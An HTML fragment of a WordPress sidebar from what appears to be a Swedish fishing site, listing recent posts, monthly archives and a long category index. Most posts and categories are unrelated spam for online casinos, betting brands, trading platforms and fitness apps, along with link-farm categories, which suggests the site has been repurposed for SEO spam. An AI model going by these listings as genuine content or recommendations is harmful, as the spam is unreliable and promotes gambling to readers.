</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="http://fiskevistet.se/">
	<label>
		<span class="screen-reader-text">Sök efter:</span>
		<input type="search" class="search-field" placeholder="Sök …" value="" name="s" title="Sök efter:">
	</label>
	<input type="submit" class="search-submit" value="Sök"></form>
</aside><aside id="widget_sp_image-2" class="widget inner-padding widget_sp_image"><img width="300" height="194" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel-300x194.png 300w, http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel-768x497.png 768w, http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel.png 1000w" sizes="(max-width: 300px) 100vw, 300px" src="http://fiskevistet.se/wp-content/uploads/2017/05/logotransmedel-300x194.png" /></aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Senaste inläggen</h2>
		<ul>
											<li>
					<a href="http://fiskevistet.se/2026/01/21/kostenloses-craps-online-bestes-erreichbar-craps-ubungsspiel-simulator/">Kostenloses Craps Online Bestes Erreichbar Craps Übungsspiel &#038; Simulator</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2026/01/21/erreichbar-kasino-fur-nusse-22-000-demo-casino-spiele/">Erreichbar Kasino Für nüsse 22 000+ Demo Casino Spiele</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2026/01/21/traktandum-online-casinos-im-janner-2026-beste-online-casinos/">Traktandum Online-Casinos im Jänner 2026 Beste Online-Casinos</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2026/01/21/dont-pass-craps-schlachtplan-nachfolgende-dunkle-flugel-der-spiel-angeschlossen/">Don&#8217;t Pass Craps Schlachtplan: Nachfolgende dunkle Flügel der Spiel angeschlossen</a>
									</li>
											<li>
					<a href="http://fiskevistet.se/2026/01/21/netent-cosmic-erfolg-gebuhrenfrei-spielen-exklusive-registration/">NetEnt Cosmic Erfolg Gebührenfrei spielen exklusive Registration</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Senaste kommentarer</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Arkiv</h2>
			<ul>
					<li><a href='http://fiskevistet.se/2026/01/'>januari 2026</a></li>
	<li><a href='http://fiskevistet.se/2025/12/'>december 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/11/'>november 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/10/'>oktober 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/09/'>september 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/08/'>augusti 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/07/'>juli 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/06/'>juni 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/05/'>maj 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/04/'>april 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/03/'>mars 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/02/'>februari 2025</a></li>
	<li><a href='http://fiskevistet.se/2025/01/'>januari 2025</a></li>
	<li><a href='http://fiskevistet.se/2024/12/'>december 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/11/'>november 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/10/'>oktober 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/09/'>september 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/08/'>augusti 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/07/'>juli 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/06/'>juni 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/05/'>maj 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/04/'>april 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/03/'>mars 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/02/'>februari 2024</a></li>
	<li><a href='http://fiskevistet.se/2024/01/'>januari 2024</a></li>
	<li><a href='http://fiskevistet.se/2023/12/'>december 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/11/'>november 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/10/'>oktober 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/09/'>september 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/08/'>augusti 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/07/'>juli 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/06/'>juni 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/05/'>maj 2023</a></li>
	<li><a href='http://fiskevistet.se/2023/04/'>april 2023</a></li>
	<li><a href='http://fiskevistet.se/2022/10/'>oktober 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/09/'>september 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/08/'>augusti 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/06/'>juni 2022</a></li>
	<li><a href='http://fiskevistet.se/2022/03/'>mars 2022</a></li>
	<li><a href='http://fiskevistet.se/2021/09/'>september 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/08/'>augusti 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/07/'>juli 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/06/'>juni 2021</a></li>
	<li><a href='http://fiskevistet.se/2021/04/'>april 2021</a></li>
	<li><a href='http://fiskevistet.se/2020/09/'>september 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/08/'>augusti 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/07/'>juli 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/06/'>juni 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/05/'>maj 2020</a></li>
	<li><a href='http://fiskevistet.se/2020/04/'>april 2020</a></li>
	<li><a href='http://fiskevistet.se/2019/09/'>september 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/08/'>augusti 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/07/'>juli 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/06/'>juni 2019</a></li>
	<li><a href='http://fiskevistet.se/2019/05/'>maj 2019</a></li>
	<li><a href='http://fiskevistet.se/2018/08/'>augusti 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/07/'>juli 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/06/'>juni 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/05/'>maj 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/04/'>april 2018</a></li>
	<li><a href='http://fiskevistet.se/2018/02/'>februari 2018</a></li>
	<li><a href='http://fiskevistet.se/2017/05/'>maj 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-8"><a href="http://fiskevistet.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-928"><a href="http://fiskevistet.se/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1370"><a href="http://fiskevistet.se/category/10-best-ai-trading-software-for-optimal-trading-4/">10 Best Ai Trading Software For Optimal Trading</a>
</li>
	<li class="cat-item cat-item-1425"><a href="http://fiskevistet.se/category/10-best-cfd-trading-platforms-with-social-trading-3/">10 Best Cfd Trading Platforms With Social Trading Features 2026</a>
</li>
	<li class="cat-item cat-item-1094"><a href="http://fiskevistet.se/category/10-best-fitness-and-exercise-apps-for-2025-2/">10 Best Fitness and Exercise Apps for 2025</a>
</li>
	<li class="cat-item cat-item-1171"><a href="http://fiskevistet.se/category/10-best-fitness-and-exercise-apps-for-2026/">10 Best Fitness and Exercise Apps for 2026</a>
</li>
	<li class="cat-item cat-item-1040"><a href="http://fiskevistet.se/category/10-best-fitness-challenge-apps-2025-in-usa/">10 Best Fitness Challenge Apps 2025 in USA</a>
</li>
	<li class="cat-item cat-item-1364"><a href="http://fiskevistet.se/category/10-best-forex-brokers-for-beginners-2026/">10 Best Forex Brokers For Beginners 2026</a>
</li>
	<li class="cat-item cat-item-1452"><a href="http://fiskevistet.se/category/10-best-free-workout-apps-2026/">10 Best Free Workout Apps 2026</a>
</li>
	<li class="cat-item cat-item-1510"><a href="http://fiskevistet.se/category/10-best-free-workout-apps-to-try-in-2026-ditch-the-2/">10 Best Free Workout Apps to Try in 2026 Ditch the Gym!</a>
</li>
	<li class="cat-item cat-item-1324"><a href="http://fiskevistet.se/category/10-best-meal-planning-apps-for-weekly-menus-in-2/">10 Best Meal Planning Apps for Weekly Menus in 2026</a>
</li>
	<li class="cat-item cat-item-1327"><a href="http://fiskevistet.se/category/10-best-nutrition-tracker-apps-for-a-healthier-you-2/">10 Best Nutrition Tracker Apps for a Healthier You in 2026</a>
</li>
	<li class="cat-item cat-item-1301"><a href="http://fiskevistet.se/category/10-best-step-challenge-apps-in-2026/">10 Best Step Challenge Apps in 2026</a>
</li>
	<li class="cat-item cat-item-1505"><a href="http://fiskevistet.se/category/10-best-workout-apps-2026/">10 Best Workout Apps 2026</a>
</li>
	<li class="cat-item cat-item-1039"><a href="http://fiskevistet.se/category/10-best-workout-apps-of-2025-tested-by-personal-4/">10 Best Workout Apps of 2025, Tested by Personal Trainers</a>
</li>
	<li class="cat-item cat-item-1529"><a href="http://fiskevistet.se/category/10-best-workout-apps-of-2026-tested-by-personal-2/">10 Best Workout Apps of 2026, Tested by Personal Trainers</a>
</li>
	<li class="cat-item cat-item-1042"><a href="http://fiskevistet.se/category/10-healthy-ways-to-lose-belly-fat-through-best/">10 healthy ways to lose belly fat through best fitness app</a>
</li>
	<li class="cat-item cat-item-1343"><a href="http://fiskevistet.se/category/10-top-fitness-apps-2026-by-users-testimonials/">10 top fitness apps 2026 by users testimonials</a>
</li>
	<li class="cat-item cat-item-1470"><a href="http://fiskevistet.se/category/servismerkezi-tr-com/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-1287"><a href="http://fiskevistet.se/category/fortune-tiger-demo-online-comes-mx/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-1337"><a href="http://fiskevistet.se/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-1290"><a href="http://fiskevistet.se/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-1446"><a href="http://fiskevistet.se/category/11-best-crypto-copy-trading-platforms-for-january-5/">11 Best Crypto Copy Trading Platforms For January 2026</a>
</li>
	<li class="cat-item cat-item-1093"><a href="http://fiskevistet.se/category/11-best-habit-tracker-apps-in-2025-2/">11 Best Habit Tracker Apps in 2025</a>
</li>
	<li class="cat-item cat-item-1303"><a href="http://fiskevistet.se/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-1367"><a href="http://fiskevistet.se/category/12-best-cfd-brokers-and-trading-platforms-for-2026/">12 Best Cfd Brokers And Trading Platforms For 2026</a>
</li>
	<li class="cat-item cat-item-1312"><a href="http://fiskevistet.se/category/12-wellness-apps-to-create-a-stronger-healthier-2/">12 Wellness Apps to Create a Stronger, Healthier, and Happier You</a>
</li>
	<li class="cat-item cat-item-1207"><a href="http://fiskevistet.se/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-1311"><a href="http://fiskevistet.se/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://fiskevistet.se/category/12play-international-541/">12play International 541</a>
</li>
	<li class="cat-item cat-item-915"><a href="http://fiskevistet.se/category/12play-login-751/">12play Login 751</a>
</li>
	<li class="cat-item cat-item-1209"><a href="http://fiskevistet.se/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-1333"><a href="http://fiskevistet.se/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-1397"><a href="http://fiskevistet.se/category/www-abszolutbalansz-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-1335"><a href="http://fiskevistet.se/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-1322"><a href="http://fiskevistet.se/category/15-best-mental-health-app-2026/">15 Best Mental Health App 2026</a>
</li>
	<li class="cat-item cat-item-1527"><a href="http://fiskevistet.se/category/15-best-workout-apps-of-2026-4/">15 Best Workout Apps of 2026</a>
</li>
	<li class="cat-item cat-item-1392"><a href="http://fiskevistet.se/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-1376"><a href="http://fiskevistet.se/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-1399"><a href="http://fiskevistet.se/category/pokk-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-1414"><a href="http://fiskevistet.se/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-897"><a href="http://fiskevistet.se/category/188-bet-106/">188 Bet 106</a>
</li>
	<li class="cat-item cat-item-899"><a href="http://fiskevistet.se/category/188-bet-554/">188 Bet 554</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://fiskevistet.se/category/188-bet-link-319/">188 Bet Link 319</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://fiskevistet.se/category/188bet-25-reais-63/">188bet 25 Reais 63</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://fiskevistet.se/category/188bet-25-reais-671/">188bet 25 Reais 671</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://fiskevistet.se/category/188bet-250-59/">188bet 250 59</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://fiskevistet.se/category/188bet-250-696/">188bet 250 696</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://fiskevistet.se/category/188bet-apk-610/">188bet Apk 610</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://fiskevistet.se/category/188bet-app-181/">188bet App 181</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://fiskevistet.se/category/188bet-app-841/">188bet App 841</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://fiskevistet.se/category/188bet-codes-521/">188bet Codes 521</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://fiskevistet.se/category/188bet-hiphop-305/">188bet Hiphop 305</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://fiskevistet.se/category/188bet-hiphop-599/">188bet Hiphop 599</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://fiskevistet.se/category/188bet-link-319/">188bet Link 319</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://fiskevistet.se/category/188bet-link-912/">188bet Link 912</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://fiskevistet.se/category/188bet-link-986/">188bet Link 986</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://fiskevistet.se/category/188bet-nha-cai-52/">188bet Nha Cai 52</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://fiskevistet.se/category/188bet-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad-876/">188bet มือถือ 876</a>
</li>
	<li class="cat-item cat-item-1394"><a href="http://fiskevistet.se/category/hamelis-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-1159"><a href="http://fiskevistet.se/category/1casino/">1casino</a>
</li>
	<li class="cat-item cat-item-1235"><a href="http://fiskevistet.se/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-1121"><a href="http://fiskevistet.se/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-1275"><a href="http://fiskevistet.se/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-1279"><a href="http://fiskevistet.se/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-1281"><a href="http://fiskevistet.se/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-1236"><a href="http://fiskevistet.se/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-1128"><a href="http://fiskevistet.se/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1248"><a href="http://fiskevistet.se/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-1133"><a href="http://fiskevistet.se/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-1260"><a href="http://fiskevistet.se/category/1xbet7/">1xbet7</a>
</li>
	<li class="cat-item cat-item-1268"><a href="http://fiskevistet.se/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-1341"><a href="http://fiskevistet.se/category/2/">2</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://fiskevistet.se/category/20-bet-285/">20 Bet 285</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://fiskevistet.se/category/20-bet-app-270/">20 Bet App 270</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://fiskevistet.se/category/20-bet-bet-609/">20 Bet Bet 609</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://fiskevistet.se/category/20-bet-bonus-code-174/">20 Bet Bonus Code 174</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://fiskevistet.se/category/20-bet-casino-455/">20 Bet Casino 455</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://fiskevistet.se/category/20-bet-casino-525/">20 Bet Casino 525</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://fiskevistet.se/category/20-bet-casino-844/">20 Bet Casino 844</a>
</li>
	<li class="cat-item cat-item-902"><a href="http://fiskevistet.se/category/20-bet-com-314/">20 Bet Com 314</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://fiskevistet.se/category/20-bet-com-753/">20 Bet Com 753</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://fiskevistet.se/category/20-bet-descargar-392/">20 Bet Descargar 392</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://fiskevistet.se/category/20-bet-login-12/">20 Bet Login 12</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://fiskevistet.se/category/20-bet-login-607/">20 Bet Login 607</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://fiskevistet.se/category/20-bet-tv-login-53/">20 Bet Tv Login 53</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://fiskevistet.se/category/20-bet-website-668/">20 Bet Website 668</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://fiskevistet.se/category/20-luck-bet-723/">20 Luck Bet 723</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://fiskevistet.se/category/20-win-bet-178/">20 Win Bet 178</a>
</li>
	<li class="cat-item cat-item-1306"><a href="http://fiskevistet.se/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-860"><a href="http://fiskevistet.se/category/20bet-apk-756/">20bet Apk 756</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://fiskevistet.se/category/20bet-apk-906/">20bet Apk 906</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://fiskevistet.se/category/20bet-app-401/">20bet App 401</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://fiskevistet.se/category/20bet-app-613/">20bet App 613</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://fiskevistet.se/category/20bet-app-638/">20bet App 638</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://fiskevistet.se/category/20bet-app-983/">20bet App 983</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://fiskevistet.se/category/20bet-bet-305/">20bet Bet 305</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://fiskevistet.se/category/20bet-bewertung-766/">20bet Bewertung 766</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://fiskevistet.se/category/20bet-bonus-bez-depozytu-660/">20bet Bonus Bez Depozytu 660</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://fiskevistet.se/category/20bet-bonus-bez-depozytu-800/">20bet Bonus Bez Depozytu 800</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://fiskevistet.se/category/20bet-bonus-code-9/">20bet Bonus Code 9</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://fiskevistet.se/category/20bet-bonus-code-ohne-einzahlung-364/">20bet Bonus Code Ohne Einzahlung 364</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://fiskevistet.se/category/20bet-bonus-code-ohne-einzahlung-903/">20bet Bonus Code Ohne Einzahlung 903</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://fiskevistet.se/category/20bet-casino-874/">20bet Casino 874</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://fiskevistet.se/category/20bet-casino-956/">20bet Casino 956</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://fiskevistet.se/category/20bet-casino-app-291/">20bet Casino App 291</a>
</li>
	<li class="cat-item cat-item-807"><a href="http://fiskevistet.se/category/20bet-casino-app-449/">20bet Casino App 449</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://fiskevistet.se/category/20bet-casino-app-884/">20bet Casino App 884</a>
</li>
	<li class="cat-item cat-item-874"><a href="http://fiskevistet.se/category/20bet-casino-login-351/">20bet Casino Login 351</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://fiskevistet.se/category/20bet-casino-login-827/">20bet Casino Login 827</a>
</li>
	<li class="cat-item cat-item-852"><a href="http://fiskevistet.se/category/20bet-casino-no-deposit-bonus-710/">20bet Casino No Deposit Bonus 710</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://fiskevistet.se/category/20bet-casino-review-784/">20bet Casino Review 784</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://fiskevistet.se/category/20bet-entrar-529/">20bet Entrar 529</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://fiskevistet.se/category/20bet-entrar-565/">20bet Entrar 565</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://fiskevistet.se/category/20bet-erfahrungen-74/">20bet Erfahrungen 74</a>
</li>
	<li class="cat-item cat-item-909"><a href="http://fiskevistet.se/category/20bet-kod-promocyjny-bez-depozytu-65/">20bet Kod Promocyjny Bez Depozytu 65</a>
</li>
	<li class="cat-item cat-item-878"><a href="http://fiskevistet.se/category/20bet-kod-promocyjny-bez-depozytu-865/">20bet Kod Promocyjny Bez Depozytu 865</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://fiskevistet.se/category/20bet-login-322/">20bet Login 322</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://fiskevistet.se/category/20bet-login-533/">20bet Login 533</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://fiskevistet.se/category/20bet-login-694/">20bet Login 694</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://fiskevistet.se/category/20bet-login-889/">20bet Login 889</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://fiskevistet.se/category/20bet-logowanie-252/">20bet Logowanie 252</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://fiskevistet.se/category/20bet-play-180/">20bet Play 180</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://fiskevistet.se/category/20bet-promo-code-285/">20bet Promo Code 285</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://fiskevistet.se/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://fiskevistet.se/category/20bet-recensioni-167/">20bet Recensioni 167</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://fiskevistet.se/category/20bet-recensioni-210/">20bet Recensioni 210</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://fiskevistet.se/category/20bet-scommesse-221/">20bet Scommesse 221</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://fiskevistet.se/category/20bet-twin-700/">20bet Twin 700</a>
</li>
	<li class="cat-item cat-item-882"><a href="http://fiskevistet.se/category/20bet-%e5%85%a5%e9%87%91-49/">20bet 入金 49</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://fiskevistet.se/category/20bet-%e7%99%bb%e9%8c%b2%e6%96%b9%e6%b3%95-342/">20bet 登録方法 342</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://fiskevistet.se/category/20bet-%e7%99%bb%e9%8c%b2%e6%96%b9%e6%b3%95-628/">20bet 登録方法 628</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://fiskevistet.se/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-978/">20bet 視聴方法 978</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://fiskevistet.se/category/20bet-%e8%a9%95%e5%88%a4-267/">20bet 評判 267</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://fiskevistet.se/category/22-hellspin-e-wallet-693/">22 Hellspin E Wallet 693</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://fiskevistet.se/category/22-hellspin-e-wallet-783/">22 Hellspin E Wallet 783</a>
</li>
	<li class="cat-item cat-item-1223"><a href="http://fiskevistet.se/category/240074-26-12/">240074 26.12</a>
</li>
	<li class="cat-item cat-item-1165"><a href="http://fiskevistet.se/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-1247"><a href="http://fiskevistet.se/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-1212"><a href="http://fiskevistet.se/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1254"><a href="http://fiskevistet.se/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-1213"><a href="http://fiskevistet.se/category/4/">4</a>
</li>
	<li class="cat-item cat-item-1200"><a href="http://fiskevistet.se/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-1203"><a href="http://fiskevistet.se/category/www-wekerlekos-hu/400z/">400Z</a>
</li>
	<li class="cat-item cat-item-947"><a href="http://fiskevistet.se/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-1326"><a href="http://fiskevistet.se/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1222"><a href="http://fiskevistet.se/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-1259"><a href="http://fiskevistet.se/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-1058"><a href="http://fiskevistet.se/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1435"><a href="http://fiskevistet.se/category/5-best-social-trading-platforms-for-2025/">5 Best Social Trading Platforms For 2025</a>
</li>
	<li class="cat-item cat-item-1041"><a href="http://fiskevistet.se/category/5-of-our-favorite-apple-watch-fitness-apps-of-2025/">5 of Our Favorite Apple Watch Fitness Apps of 2025</a>
</li>
	<li class="cat-item cat-item-1269"><a href="http://fiskevistet.se/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-880"><a href="http://fiskevistet.se/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1273"><a href="http://fiskevistet.se/category/6mostbet/">6Mostbet</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://fiskevistet.se/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1419"><a href="http://fiskevistet.se/category/7-best-crypto-trading-strategies-for-traders-in-7/">7 Best Crypto Trading Strategies For Traders In 2026</a>
</li>
	<li class="cat-item cat-item-1078"><a href="http://fiskevistet.se/category/7-day-1000-calorie-diet-plan-for-weight-loss-with-2/">7 Day 1000 Calorie Diet Plan for Weight Loss with PDF</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://fiskevistet.se/category/707/">707</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://fiskevistet.se/category/777-slot-vip-614/">777 Slot Vip 614</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://fiskevistet.se/category/777slot-free-100-279/">777slot Free 100 279</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://fiskevistet.se/category/777slot-login-559/">777slot Login 559</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://fiskevistet.se/category/777slot-login-709/">777slot Login 709</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://fiskevistet.se/category/777slot-login-952/">777slot Login 952</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://fiskevistet.se/category/777slot-ph-104/">777slot Ph 104</a>
</li>
	<li class="cat-item cat-item-924"><a href="http://fiskevistet.se/category/777slot-ph-178/">777slot Ph 178</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://fiskevistet.se/category/777slot-ph-321/">777slot Ph 321</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://fiskevistet.se/category/777slot-vip-584/">777slot Vip 584</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://fiskevistet.se/category/777slot-vip-866/">777slot Vip 866</a>
</li>
	<li class="cat-item cat-item-1276"><a href="http://fiskevistet.se/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-1081"><a href="http://fiskevistet.se/category/8/">8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="http://fiskevistet.se/category/8-best-weight-loss-apps-in-2025-2/">8 Best Weight Loss Apps in 2025</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://fiskevistet.se/category/888-casino-login-43/">888 Casino Login 43</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://fiskevistet.se/category/888-online-casino-831/">888 Online Casino 831</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://fiskevistet.se/category/888-starz-casino-348/">888 Starz Casino 348</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://fiskevistet.se/category/888starz-bonus-code-284/">888starz Bonus Code 284</a>
</li>
	<li class="cat-item cat-item-890"><a href="http://fiskevistet.se/category/888starz-pl-102/">888starz Pl 102</a>
</li>
